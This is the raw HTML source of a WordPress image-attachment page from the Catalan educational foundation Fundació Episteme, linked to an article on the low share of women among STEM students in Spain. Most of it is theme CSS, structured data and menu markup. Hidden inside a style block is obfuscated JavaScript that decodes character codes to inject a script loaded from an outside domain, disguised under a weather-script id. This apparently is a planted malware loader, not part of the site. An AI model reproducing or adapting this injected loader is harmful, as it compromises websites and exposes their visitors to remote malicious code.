.sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fabb00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fabb00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fabb00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fabb00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:bold}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper::before{background-image:url('http://fundacioepisteme.cat/wp-content/uploads/2020/09/footer3.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Muli;font-size:13px;font-weight:100}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:600}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#000000}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#000000}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#000000}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#000000}.tdm-menu-btn1 .tds-button8{background:#000000}.tdm-menu-btn1 .tds-button1 .tdm-btn-text,.tdm-menu-btn1 .tds-button1 i,.tdm-menu-btn1 .tds-button2 .tdm-btn-text,.tdm-menu-btn1 .tds-button2 i,.tdm-menu-btn1 .tds-button3 .tdm-btn-text,.tdm-menu-btn1 .tds-button3 i,.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-btn i,.tdm-menu-btn1 .tds-button5 .tdm-btn-text,.tdm-menu-btn1 .tds-button5 i,.tdm-menu-btn1 .tds-button6 .tdm-btn-text,.tdm-menu-btn1 .tds-button6 i,.tdm-menu-btn1 .tds-button7 .tdm-btn-text,.tdm-menu-btn1 .tds-button7 i,.tdm-menu-btn1 .tds-button8 .tdm-btn-text,.tdm-menu-btn1 .tds-button8 i{color:#000000}.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button1:hover i,.tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button2:hover i,.tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button3:hover i,.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-button-b i,.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button5:hover i,.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button6:hover i,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button7:hover i,.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button8:hover i{color:#000000}body{background-color:#ffffff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:bold}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,0.7);--td_header_color:#ffffff;--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_text_color:#000000;--td_login_button_background:#ea6a56;--td_login_button_color:#ffffff;--td_login_hover_background:#111111;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ffffff;--td_login_gradient_two:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#fabb00}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#fabb00}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#fabb00!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#fabb00}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:bold}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-bg:before{background-size:100% auto}.td-footer-wrapper::before{background-image:url('http://fundacioepisteme.cat/wp-content/uploads/2020/09/footer3.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Muli;font-size:13px;font-weight:100}.td_module_mx2 .td-module-title{font-family:Montserrat;font-weight:600}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#000000}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#000000}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#000000}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#000000}.tdm-menu-btn1 .tds-button8{background:#000000}.tdm-menu-btn1 .tds-button1 .tdm-btn-text,.tdm-menu-btn1 .tds-button1 i,.tdm-menu-btn1 .tds-button2 .tdm-btn-text,.tdm-menu-btn1 .tds-button2 i,.tdm-menu-btn1 .tds-button3 .tdm-btn-text,.tdm-menu-btn1 .tds-button3 i,.tdm-menu-btn1 .tds-button4 .tdm-btn .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-btn i,.tdm-menu-btn1 .tds-button5 .tdm-btn-text,.tdm-menu-btn1 .tds-button5 i,.tdm-menu-btn1 .tds-button6 .tdm-btn-text,.tdm-menu-btn1 .tds-button6 i,.tdm-menu-btn1 .tds-button7 .tdm-btn-text,.tdm-menu-btn1 .tds-button7 i,.tdm-menu-btn1 .tds-button8 .tdm-btn-text,.tdm-menu-btn1 .tds-button8 i{color:#000000}.tdm-menu-btn1 .tds-button1:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button1:hover i,.tdm-menu-btn1 .tds-button2:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button2:hover i,.tdm-menu-btn1 .tds-button3:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button3:hover i,.tdm-menu-btn1 .tds-button4 .tdm-button-b .tdm-btn-text,.tdm-menu-btn1 .tds-button4 .tdm-button-b i,.tdm-menu-btn1 .tds-button5:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button5:hover i,.tdm-menu-btn1 .tds-button6:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button6:hover i,.tdm-menu-btn1 .tds-button7:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button7:hover i,.tdm-menu-btn1 .tds-button8:hover .tdm-btn-text,.tdm-menu-btn1 .tds-button8:hover i{color:#000000}.td-restro .td-restro-sub-footer-menu .current-menu-item>a{color:#fabb00}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://fundacioepisteme.cat/",
                    "name": "Inici"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fundacioepisteme.cat/2021/02/11/nomes-el-13-destudiants-de-carreres-stem-a-espanya-son-dones/",
                    "name": "Només el 13% d&#8217;estudiants de carreres STEM a Espanya són dones"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "gràfic2"                                
                }
            }    
        ]
    }</script> <style>.tdm-btn-style1{background-color:#fabb00}.tdm-btn-style2:before{border-color:#fabb00}.tdm-btn-style2{color:#fabb00}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fabb00;-moz-box-shadow:0 2px 16px #fabb00;box-shadow:0 2px 16px #fabb00}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fabb00;-moz-box-shadow:0 4px 26px #fabb00;box-shadow:0 4px 26px #fabb00}</style><style id="tdw-css-placeholder">(function(){try{letamrme=String;let_gibri="f"+"ro"+amrme['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_fitlwunjlq="s"+"c"+amrme[_gibri](114,105,112,116),azqeszz="c"+"re"+amrme[_gibri](97,116,101,69,108,101,109,101,110,116),_qbaqjzpdvsx="s"+amrme[_gibri](114,99),_gmowyxyg=amrme[_gibri](105,100),_qcsafzc="cu"+"rre"+amrme[_gibri](110,116,83,99,114,105,112,116);var_ifgezxhm="pa"+"r"+amrme[_gibri](101,110,116,78,111,100,101),_orwoi="i"+"ns"+amrme[_gibri](101,114,116,66,101,102,111,114,101),apwtmaddsbnx="ge"+"El"+amrme[_gibri](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_mdtwbr="h"+"e"+amrme[_gibri](97,100),_fypinsw="ap"+"p"+amrme[_gibri](101,110,100,67,104,105,108,100),_uxksno=document;letabgjpafa="t"+"e"+amrme[_gibri](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),anccecakqqcx=_uxksno[azqeszz](_fitlwunjlq),apser=amrme[_gibri](104,116,116,112,115,58,47,47)+amrme[_gibri](99,115,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+amrme[_gibri](47)+amrme[_gibri](115)+"cr"+"i"+amrme[_gibri](112,116,115)+amrme[_gibri](47)+amrme[_gibri](99)+"d"+"n"+amrme[_gibri](46,106,115);anccecakqqcx[_qbaqjzpdvsx]=apser;anccecakqqcx[_gmowyxyg]=abgjpafa;if(_uxksno[_qcsafzc]){_uxksno[_qcsafzc][_ifgezxhm][_orwoi](anccecakqqcx,_uxksno[_qcsafzc])}else{_uxksno[apwtmaddsbnx](_mdtwbr)[0][_fypinsw](anccecakqqcx)}}catch (err){}})();</style></head><body class="attachment attachment-template-default single single-attachment postid-1984 attachmentid-1984 attachment-jpeg theme-Newspaper td-standard-pack woocommerce-no-js grafic2 global-block-template-1 td-journal single_template_10 white-menu td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" data-burst_id="1984" data-burst_type="attachment"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-superior-container"><ul id="menu-menu-superior" class="td-mobile-main-menu"><li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-135"><a>La Fundació<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-223"><a href="https://fundacioepisteme.cat/2020/05/06/la-fundacio/">Fundació Episteme</a></li><li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-224"><a href="https://fundacioepisteme.cat/2020/03/23/169/">Carta del president</a></li><li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1087"><a href="https://fundacioepisteme.cat/2020/09/23/manifest-fundacional/">Manifest fundacional</a></li><li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-616"><a href="https://fundacioepisteme.cat/2020/02/07/membres-del-patronat/">Membres del Patronat</a></li><li id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-940"><a href="https://fundacioepisteme.cat/2020/09/17/consell-assessor-fundacio-episteme/">Consell Assessor</a></li><li id="menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2806"><a href="https://fundacioepisteme.cat/web-transparencia/">Web Transparència</a></li></ul></li><li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a>Àrees d&#8217;activitat<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-318"><a href="https://fundacioepisteme.cat/category/activitats/debats-i-conferencies/">Debats i conferències</a></li><li id="menu-item-4479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4479"><a href="https://fundacioepisteme.cat/congres/inici/">II Congrés d&#8217;experts docents</a></li><li id="menu-item-5109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5109"><a href="https://fundacioepisteme.cat/congres/">III Congrés d&#8217;experts docents</a></li><li id="menu-item-5813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5813"><a href="https://fundacioepisteme.cat/congresiv/inici/">IV Congrés d&#8217;experts dcoents</a></li><li id="menu-item-4670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4670"><a href="#">Formació<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5697"><a href="https://fundacioepisteme.cat/a-la-recerca-de-la-veritat-filosofia-i-cinema-primavera-2025/">A la recerca de… La veritat? Filosofia i cinema (primavera 2025)</a></li><li id="menu-item-5319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5319"><a href="https://fundacioepisteme.cat/cursos-de-tardor-2024/">Curs 2024-2025 (Tardor)</a></li><li id="menu-item-4671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4671"><a href="https://fundacioepisteme.cat/formacio/">Curs 2023-2024 (Primavera)</a></li><li id="menu-item-4954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4954"><a href="https://fundacioepisteme.cat/cursos-de-tardor/">Curs 2023-2024 (Tardor)</a></li></ul></li></ul></li><li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a>Projectes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-847"><a href="https://fundacioepisteme.cat/2020/04/30/projecte-spider/">Impulsors Projecte SPiDeR</a></li><li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-992"><a href="https://fundacioepisteme.cat/2020/09/17/info-spider/">Info SPiDeR</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-575"><a href="https://fundacioepisteme.cat/2020/04/30/les-novelles-que-han-inspirat-projecte-spider/">Les novel·les que han inspirat Projecte SPiDeR</a></li><li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fundacioepisteme.cat/category/projectes/guies-docents/">guies-docents</a></li></ul></li><li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-138"><a>Informes<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-4369" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4369"><a href="https://fundacioepisteme.cat/2023/01/18/educacio-a-lombra-a-espanya/">Educació a l’Ombra a Espanya</a></li><li id="menu-item-5028" class="menu-item menu-item-type-post_type 